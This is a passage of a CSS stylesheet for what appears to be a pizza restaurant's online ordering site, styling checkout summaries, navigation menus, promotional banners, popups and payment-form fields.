  padding-right: 10px; */ }

.bambora-province,
.bambora-country {
  width: 100%;
  padding-left: 10px; }

.delivery-time-page .order-in {
  margin-top: 17px; }

.delivery-time-page .hours {
  font-size: 14px; }

.delivery-time-page .right-btn-top {
  margin-top: 0px;
  text-align: right; }

.delivery-time-page .or-text {
  font-size: 26px;
  font-family: "Lance-Sans-Regular";
  padding-top: 108px;
  text-align: center; }

.summary-page-layout {
  margin-top: 47px; }

.summary-page-layout .super-header-top {
  font-size: 80px;
  line-height: 60px; }

.red-text {
  color: #e4636f;
  font-family: "Gotham Pro Bold"; }

.summary-page-layout .margin-top-bottom {
  margin-top: 46px;
  margin-bottom: 69px;
  padding: 0px; }

.summary-table-data .gray-body thead tr {
  background-color: #000000;
  color: #ffffff; }

.summary-table-data .summary-table-checkout tbody tr td {
  border-top: 0px solid #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr {
  border-top: 2px dotted #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr:first-child {
  border-top: 0px solid #dee2e6 !important;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr td .item_title {
  font-size: 22px;
  font-family: "Gotham Pro";
  font-weight: bold;
  margin-bottom: 6px;
  text-transform: uppercase; }

.summary-table-data .summary-table-checkout tbody tr td p {
  margin-bottom: 0px;
  font-size: 16px; }

.summary-table-data .summary-table-checkout tbody tr td .topping-style {
  margin-bottom: 10px;
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.item-details .toppings-list .strong {
  font-family: "Gotham Pro Bold"; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
.strong {
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 15px;
  list-style-type: none; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px; }

.order-summary-details {
  padding-left: 15px;
  padding-right: 15px; }

.order-summary-details .store-tag-line {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 24px; }

.order-summary-details p {
  margin-bottom: 0px; }

.order-summary-details p strong {
  font-family: "Gotham Pro Bold"; }

.order-summary-details .delivery-to {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 10px;
  padding-top: 46px; }

.order-summary-details .select-payment-method {
  margin-top: 34px; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
textarea {
  resize: none;
  border: 1px solid #dfe2e8;
  padding: 10px 15px;
  width: 100%;
  border-radius: 4px; }

.order-summary-details .select-payment-method form .payment-type {
  padding-top: 0px;
  padding-bottom: 17px;
  font-size: 22px;
  font-weight: bold; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
select {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 39px;
  padding: 0px 30px 0px 12px; }

.place-order-box {
  margin-top: 48px; }

.place-order-box .bottom-actions {
  justify-content: start; }

.place-order-box .bottom-actions .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  vertical-align: middle;
  padding: 12px 15px;
  font-size: 17px;
  margin-left: 23px;
  border-radius: 5px; }

.place-order-box .bottom-actions .order-actions-btns {
  display: flex; }

.summary-table-data .gray-body tbody tr td p {
  margin-bottom: 0px; }

.thankyou-page .homepage-headings h2 {
  font-size: 80px;
  line-height: 60px; }

.thankyou-page .homepage-headings {
  margin-bottom: 67px;
  margin-top: 110px; }

.thankyou-page .thankyou-summary p {
  margin-bottom: 0rem; }

.thankyou-page .thankyou-summary .semi-header {
  font-size: 16px;
  font-weight: bold; }

.thankyou-page .thankyou-summary .fresh-at {
  padding-top: 50px;
  padding-bottom: 22px; }

.additional-item .bottom-actions {
  justify-content: start !important; }

.summary-container .bottom-actions {
  justify-content: center !important;
  padding: 0 10px; }

.past-order {
  border-bottom: 1px solid #ccc;
  padding: 20px 0px;
  justify-content: space-between;
  margin-bottom: 20px;
  margin: 0; }

.past-order .actions {
  display: flex; }

.past-order .actions a:first-child {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  border-radius: 5px; }

.past-order .date {
  font-weight: bold; }

.parallax-scroll {
  min-height: 500px;
  background: transparent; }

.parallax-scroll-hero-banner {
  min-height: 100vh;
  background: transparent; }

.only-mobile {
  display: none !important; }

#mySidenavWrap {
  position: fixed;
  background-color: rgba(0, 0, 0, 0.7);
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 999999;
  opacity: 0;
  transition: all ease-in-out 0.4s;
  visibility: hidden; }

.sidenav {
  height: 100%;
  width: 100%;
  max-width: 350px;
  position: absolute;
  z-index: 9999;
  top: 0;
  right: -400px;
  background-color: #ffffff;
  overflow-x: hidden;
  transition: all 0.2s ease-in-out 0s;
  padding-top: 60px;
  text-align: left;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
  transition: all ease-in-out 0.6s; }

.openWrap .sidenav {
  right: 0px !important; }

.sidenav a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #000000;
  display: block;
  transition: 0.3s; }

.sidenav a:hover {
  color: #009949; }

.sidenav .closebtn {
  position: relative;
  right: 12px;
  font-size: 36px; }

.sidenav .location-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 15px 25px; }

.sidenav .location-wrapper .catering-link,
.sidenav .location-wrapper .location-link {
  width: 47%; }

.sidenav .location-wrapper .catering-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover {
  background-color: #009949; }

.sidenav .location-wrapper .location-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover,
.sidenav .location-wrapper .location-link a:hover {
  background-color: #009949; }

.sidenav .mid-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  margin: 0px 25px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .mid-menu-wrapper a::after {
  top: 20px;
  content: " ";
  background-image: url(/assets/new_design/right-chevron-icon.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  width: 10px;
  height: 18px; }

.sidenav .user-menu-wrapper {
  margin: 20px 25px 0px 25px; }

.sidenav .user-menu-wrapper .signin-menu a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .closebtn {
  position: absolute;
  right: 12px;
  font-size: 36px;
  top: -12px; }

.sidenav::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 10px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar {
  width: 7px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #555; }

.mobile-menu .nav-mobile-item {
  background-color: #fff; }

.mobile-menu .nav-mobile-item ul {
  list-style: none;
  display: flex;
  padding: 0px 0px 0px 15px;
  align-items: center;
  height: 55px;
  margin-bottom: 0px; }

.mobile-menu .nav-mobile-item ul li:nth-child(1) {
  width: 75%; }

.mobile-menu .nav-mobile-item ul li:nth-child(3) {
  width: 15%;
  display: flex;
  justify-content: center; }

.mobile-menu .nav-mobile-item ul li .cart-mobile {
  position: relative; }

.mobile-menu .nav-mobile-item ul li a {
  font-size: 22px;
  line-height: 26px;
  color: #000; }

.mobile-menu .mobile-logo {
  position: absolute;
  z-index: 999; }

.mobile-menu .mobile-logo .navbar-brand img {
  width: 92px; }

.mobile-menu .mobile-logo .navbar-brand {
  margin-left: 18px;
  padding-top: 70px; }

.pizza-type-name .homepage-headings .malbeck {
  margin-top: 12px !important; }

.pizza-type-name .homepage-headings .ingredients {
  margin-top: 35px;
  padding-top: 27px; }

.btn-green {
  cursor: pointer; }

#row_meat {
  flex: 100%;
  width: 100%;
  max-width: 100%; }

.desktop-layout {
  margin-top: 0rem; }

#step2,
#step3 {
  border: none;
  margin-top: 20px; }

.past-order .details {
  min-width: 30%; }

.location-left-side-info .phone a,
.location-left-side-info .address a {
  display: flex;
  align-items: start;
  margin-bottom: 8px; }

.location-left-side-info .large-green {
  margin-bottom: 0px;
  width: 75%; }

.location-left-side-info .icon {
  width: 24px;
  background-color: black;
  border-radius: 20px; }

.location-left-side-info .address a {
  display: flex;
  align-items: start; }

.location-left-side-info .address .address-flex-box {
  width: 100%; }

.location-left-side-info .shop-hours {
  margin-top: 25px; }

.menu-btn-location {
  margin-top: 25px; }

.location-shop-detail .top-map a img {
  width: 100%; }

#close-btn-newstore-popup {
  cursor: pointer; }

#newstores-backdrop {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  backdrop-filter: blur(5px); }

#fvpp-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#cannoli-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#pizza-welcome-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 65%;
  left: 0;
  right: 0;
  top: 3%;
  padding: 20px 2%;
  font-family: Calibri, Arial, sans-serif;
  background: #fff; }

#fvpp-close {
  position: absolute;
  top: 10px;
  right: 20px;
  cursor: pointer; }

#fvpp-dialog h2 {
  font-size: 2em;
  margin: 0; }

#fvpp-dialog p {
  margin: 0; }

.past-order-items-summary {
  margin-bottom: 15px; }

.past-order-items-summary .past-order-items p {
  margin-bottom: 0rem; }

.past-order-items-summary p {
  margin-bottom: 0rem; }

.past-order-items-summary .static-header {
  font-size: 22px;
  font-weight: 600; }

.past-order-items-summary .item-title {
  font-size: 16px; }

.past-order-location-details p {
  margin-bottom: 0rem; }

.re-order-btn {
  display: flex;
  align-items: center;
  justify-content: flex-end; }

.re-order-btn .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px !important;
  height: 50px;
  color: #000 !important;
  font-family: "Gotham Pro" !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  font-size: 16px;
  margin-left: 15px; }

.old-new-logo-header {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
  padding: 65px 82px; }

.welcome-note {
  font-size: 42px;
  line-height: 32px;
  letter-spacing: -1.8px;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  padding: 0px 82px; }

.welcome-exit-btn {
  padding: 0px 82px;
  text-align: right;
  margin-bottom: 73px; }

.welcome-exit-btn .btn-green {
  border: none; }

.alert-message-box {
  margin-top: 1rem; }

.first p {
  margin-bottom: 0px; }

.hover-style {
  border: 1px solid #009949 !important; }

.hover-style:hover {
  border: 1px solid #000 !important;
  color: #000; }

.text-style-bold span {
  font-family: "Gotham Pro Bold"; }

.user-contact-info .address {
  margin-bottom: 28px; }

.user-contact-info .address p {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px;
  font-size: 16px; }

.block-style {
  padding-bottom: 0rem !important; }

.block-style-01 {
  padding: 0rem !important; }

.sub-block-style {
  margin-top: 34px !important;
  margin-bottom: 39px !important; }

.community-page-title {
  font-family: "Gotham Pro";
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px;
  color: #2f3a45; }

.margin-top-20 .row .col-md-12 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.school-program-title {
  line-height: normal;
  margin-bottom: 45px; }

.topping-cards {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 512px;
  margin-bottom: 25px; }

.topping-cards .card-image img {
  width: 100%;
  max-height: 100%; }

.topping-cards h3 {
  margin-top: 1rem; }

.hidden-div {
  display: none; }

.forgot-password {
  margin-top: 72px; }

.reset-page-style .new_customer .form-inputs .control-group {
  margin-bottom: 20px; }

.reset-page-style .new_customer .form-inputs .control-group .controls input {
  width: 65%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.reset-page-style .new_customer .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.reset-page-style .new_customer .form-actions .button {
  padding: 7px 21px !important;
  height: 50px !important;
  border: none;
  display: inline-block;
  cursor: pointer;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px; }

.reset-page-style .new_customer .form-actions .button:hover {
  background-color: #000; }

.admin-form .simple_form .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.admin-form .simple_form .form-inputs .control-group .controls {
  margin-bottom: 20px; }

.admin-form .simple_form .form-inputs .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.simple_captcha_field input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.scroll-fixed-top {
  position: fixed !important;
  top: 92px;
  max-width: 350px;
  min-width: 350px;
  z-index: 999; }

.order-table-right .summery-table {
  max-height: calc(100vh - 250px) !important;
  height: 150px !important;
  overflow: auto; }

.summery-header {
  background: #000;
  color: #fff;
  padding: 10px 10px 10px 10px;
  display: flex;
  justify-content: space-between; }

.upsize-btn .button.default {
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 10px;
  padding: 11px !important;
  text-align: center; }

.details-upsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 11px 6px 11px 6px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.details-downsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 15px 11px 11px 11px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.upsize-btn .button.default:hover {
  color: #fff !important; }

.scrolling-table {
  max-height: calc(100vh - 220px);
  overflow: auto; }

.copyright {
  padding: 4rem 0;
  background-color: #ffffff; }

.footer-application {
  text-align: center; }

.footer-application-start {
  text-align: left; }

.footer-application-end {
  text-align: right; }

.footer-download-app a img {
  width: 100%; }

.hero-panel #tsm-slider .owl-nav {
  position: absolute;
  width: 100%;
  top: 35vh; }

.hero-panel #tsm-slider .owl-nav .owl-prev {
  position: absolute;
  left: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.hero-panel #tsm-slider .owl-nav .owl-next {
  position: absolute;
  right: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.pepperoni-pizza-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-bg.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.garden-eatin-bg {
  background-image: url(/assets/new_design/garden-of-eatin.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.valentine-banner-bg {
  background-image: url(/assets/new_design/valentine-banner.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.pepperoni-pizza-mobile-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
  height: calc(100vh - 63px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: 100% 100%;
  background-position: center bottom; }

#tsm-slider .item .free-pizza p {
  font-size: 18px;
  color: #2f3a45;
  font-family: "Gotham Pro"; }

#tsm-slider .item .free-pizza p.instruction {
  font-size: 12px;
  color: #2f3a45;
  font-family: "Gotham Pro";
  margin-top: 10px;
  font-style: italic; }

.catering_page .semi-header {
  margin-bottom: 31px;
  font-weight: bold; }

#product_calzone_size_group .radio-btn .radio-input:checked + label:after {
  top: 7px;
  left: 4px; }

.nutrilo-info-btn {
  height: auto !important; }

.calzone-btn {
  display: block !important; }

.order-pizza-btn {
  margin-left: 0px; }

#product_calzone_size_group {
  margin-bottom: 15px; }

#product_toppings_group .border-top {
  border-top: none !important;
  padding-top: 15px;
  padding-bottom: 0px;
  margin-bottom: 0px;
  line-height: 22px; }

.toppings .semi-header {
  font-family: "Gotham Pro Bold";
  padding-top: 45px; }

.secondary-btn {
  border-radius: 5px; }

.order_online .order-pickup .default-form .control-group {
  margin-bottom: 20px; }

.order_online .order-pickup .default-form .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.order_online .order-pickup .default-form .button.gray.m-r {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer; }

#location-filter .top-bar {
  display: block !important; }

#location-filter .top-bar a {
  cursor: pointer; }

.order_online .order-pickup .default-form .sub-next-btn {
  display: flex; }

.catering-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.catering-hours p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.pricing-table tbody tr td p {
  font-size: 16px;
  color: #000; }

.block-style p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.block-style-01 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points .page-list li {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.services-page-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.careers-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.p-style {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.scroll-fixed-bottom {
  position: absolute;
  bottom: 0; }

#franchise_enquiry_form_message p {
  font-size: 25px;
  text-align: center;
  margin-top: 50px;
  width: 100%; }

.radio-btn span {
  margin-left: 5px; }

.secondary-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.5s ease; }

.secondary-btn:hover {
  background-color: #000;
  color: #fff; }

.item_image img {
  width: 100%; }

#franchise_enquiry_form_error {
  margin-top: 20px; }

#franchise_enquiry_form_error p {
  color: red; }

.order-additional {
  display: flex; }

.order-additional .food-category {
  width: 16.5%; }

.main-menu {
  display: flex; }

.main-menu .food-category {
  width: 16.5%; }

.product-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px; }

.product-quantity .box-border {
  background-color: #e5e8ee; }

.product-quantity .box-border > input {
  background-color: #e5e8ee; }

.pricing-table tr td:last-child {
  width: 200px; }

section.greenborder {
  border-top: 3px solid #e4636f;
  height: 20px;
  border-bottom: 20px solid #009949; }

.row.no-padding .radio-btn > label {
  margin-left: -15px; }

.simple_form .error .help-inline {
  color: red;
  font-size: 14px;
  display: block !important; }

.calzone small.item-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.left-cell small {
  color: #555; }

.admin-table .static-header {
  margin-top: 0px; }

.store-close {
  margin-top: 25vh;
  padding-left: 0px !important; }

.store-close .modal-content {
  width: 50%;
  margin: 0 auto; }

.store-close .modal-content .modal-footer .order-for-next-btn {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 5px; }

.store-close .modal-content .modal-footer .cancel-for-next-btn {
  border: 1px solid #34323d;
  padding: 10px;
  background-color: #e5e8ee;
  cursor: pointer;
  border-radius: 5px; }

.note-for-catering {
  margin-top: 25px; }

.store-locatione-page h1 {
  margin-left: 20px;
  font-size: 20px;
  margin-top: 75px;
  margin-bottom: 25px; }

#tsm-slider .item .free-pizza {
  width: 50%;
  left: 7rem; }
  #tsm-slider .item .free-pizza h1 {
    font-size: 7.5rem;
    line-height: 7.5rem; }
  #tsm-slider .item .free-pizza .small {
    font-size: 1rem;
    line-height: 1rem;
    color: #1a1919; }
  #tsm-slider .item .free-pizza .medium {
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: #1a1919;
    margin-top: 30px;
    font-weight: 700;
    font-family: "Gotham Pro Bold"; }
  #tsm-slider .item .free-pizza p.large {
    font-size: 1.5rem;
    line-height: 1.5rem;
    font-family: "Lance-Sans-Regular";
    color: #1a1919; }

.feed-ontario .home-content-panel {
  padding: 15px 0px; }

.margin-bottom-50 {
  margin-bottom: 50px; }

.margin-top-50 {
  margin-top: 50px; }

.button.default.disabled {
  border: 1px solid #999999;
  background-color: #cccccc;
  color: #666666;
  pointer-events: none;
  cursor: not-allowed; }

#salads_large .static-header span,
#salads_medium .static-header span {
  color: #555;
  font-size: 80%;
  font-weight: 400;
  font-family: "Gotham Pro"; }

.order-online-btn {
  padding: 10px !important;
  color: #fff !important; }

.order-online-li {
  border-right: 1px solid #f1f1f3;
  padding-right: 15px;
  padding-left: 15px; }

.cart-item-counter {
  background-color: #009949;
  color: #ffffff;
  font-family: "Gotham Pro";
  font-style: normal;
  font-weight: bold;
  font-size: 11px;
  border-radius: 50px;
  min-width: 22px;
  min-height: 22px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 3px 5px 2px;
  line-height: unset; }

.cart-desktop:hover .cart-item-counter {
  background-color: #000000; }

.hamburger-box {
  cursor: pointer;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .hamburger-box:hover {
    background-color: #ddd; }

.banner-content {
  display: flex;
  justify-content: flex-end;
  flex-direction: column;
  margin-right: 15%;
  text-align: right; }

.hero-title {
  font-family: Lance-Sans-Regular;
  font-size: 55px;
  color: #009949;
  padding-top: 10px;
  padding-bottom: 5px;
  line-height: 68px; }

.hero-title br {
  display: none; }

.offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal; }

.offer-details span {
  color: #009949; }

.offer-details div:nth-child(1) {
  font-size: 40px;
  padding-bottom: 5px; }

.offer-details div:nth-child(2) {
  font-size: 38px;
  padding-bottom: 10px; }

.offer-details div:nth-child(3) {
  font-size: 22px;
  padding-bottom: 20px;
  font-family: "Gotham Pro Black"; }

.offer-details div:nth-child(3) .pop-size {
  font-size: 16px;
  color: #000; }

.offer-details div:nth-child(4) {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.offer-details div:nth-child(4) sup {
  top: -29px;
  font-size: 24px; }

.offer-details .pizza-size {
  font-size: 40px;
  padding-bottom: 10px; }

.offer-details .pizza-toopings {
  font-size: 38px;
  padding-bottom: 10px !important; }

.offer-details .pizza-toopings.pickup-special {
  color: #e4636f;
  font-size: 24px;
  text-shadow: 0px 0px 1px #e4636f; }

.offer-details .pizza-price {
  font-size: 65px !important;
  padding-bottom: 0px !important;
  font-family: Lance-Sans-Regular !important; }

.offer-details .pizza-price sup {
  top: -29px;
  font-size: 24px !important; }

.hero-banner-bg {
  background-image: url(/assets/new_design/hero-banner.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.pickup-special-banner-bg {
  background-image: url(/assets/new_design/pickup-special.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.go-back-btn {
  border-radius: 5px; }

.buttons-layout-box {
  display: flex; }

select {
  -webkit-appearance: menulist !important;
  -moz-appearance: menulist !important;
  appearance: menulist !important; }

.zero-bg {
  background-color: #e4636f !important;
  padding: 10px;
  text-align: center;
  cursor: pointer; }

.zero-content {
  color: #fff;
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  margin-bottom: 0px; }

.zero-contact-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 335px !important;
  left: 0;
  right: 0;
  top: 3%;
  padding: 0px 0px !important;
  font-family: Calibri, Arial, sans-serif;
  background: #fff;
  box-shadow: 0px -1px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px; }

.zero-contact-content {
  font-size: 36px;
  line-height: 40px;
  letter-spacing: -1.16;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  margin: 25px 0px; }

.zero-description {
  font-family: "Gotham Pro";
  font-weight: normal;
  font-size: 16px;
  line-height: 18px;
  color: #364650; }

.zero-description span {
  font-family: "Gotham Pro Bold"; }

.zero-contact-exit-btn {
  margin: 25px 0px 20px 0px; }

.zero-contact-exit-btn .btn-green {
  width: 100%; }

.zero-header {
  display: flex;
  justify-content: space-between;
  padding: 20px 20px 20px;
  border-bottom: 1px solid #eee; }

.zero-contact-message #fvpp-close {
  display: none !important; }

.zero-contact-message .row {
  padding: 0px 20px; }

#close-btn-welcome-popup {
  cursor: pointer !important; }

#close-btn-cannoli-popup {
  cursor: pointer !important; }

.cannoli-hide {
  display: none; }

.cannoli-popup-image {
  margin-top: 20px;
  margin-bottom: 10px; }

.cannoli-title h5 {
  font-size: 1.28rem; }

.order-create-btn .btn-green {
  font-size: 20px; }

.banner-border {
  border-bottom: 4px solid #46994a; }

.qty-border {
  border: 0px solid #000000 !important; }

.box-border .minus {
  cursor: pointer; }

.box-border .plus {
  cursor: pointer; }

.box-border .plus {
  border-radius: 100%; }
  .box-border .plus:hover {
    background-color: #ddd; }
.box-border .minus {
  border-radius: 100%; }
  .box-border .minus:hover {
    background-color: #ddd; }

.product-quantity .box-border {
  background-color: transparent !important; }

.box-border {
  background-color: transparent !important;
  border: 0px solid #e5e8ee; }

.product-quantity .box-border > input {
  background-color: transparent !important; }

.box-border.border-black {
  border: 0px solid #e5e8ee; }

.banner-logo {
  display: flex;
  margin-left: 5%;
  position: absolute;
  margin-top: 7%;
  align-items: flex-start; }

.banner-logo img {
  width: 90px; }

.custom-printer-message {
  top: 100px !important;
  max-width: 400px !important;
  background-color: #ffffff !important;
  margin: 0 auto !important;
  max-height: 200px !important; }

.payment-container {
  width: 100%;
  border: none; }

#checkout-form {
  position: relative;
  width: calc(85%);
  padding: 10px 10px 10px 0px; }

#checkout-form label {
  display: block;
  min-height: 25px;
  font-size: 15px;
  font-weight: 500;
  margin: 5px 0;
  padding: 0;
  color: red; }

#card-number,
#card-cvv,
#card-expiry {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

#card-number {
  background-image: none;
  background-origin: content-box;
  background-position: calc(93% + 40px) center;
  background-position-x: calc(93% + 40px);
  background-position-y: center;
  background-repeat: no-repeat;
  background-size: contain; }

.pay-hide {
  opacity: 0;
  height: 0px;
  position: absolute;
  z-index: -1; }

.payment-container .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  height: 46px;
  vertical-align: middle;
  font-size: 17px;
  margin-left: 23px;
  position: relative;
  border-radius: 5px; }

.top-align {
  top: 3rem !important; }

.align-extra {
  margin-left: 10px; }

.bambora-postal-code {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
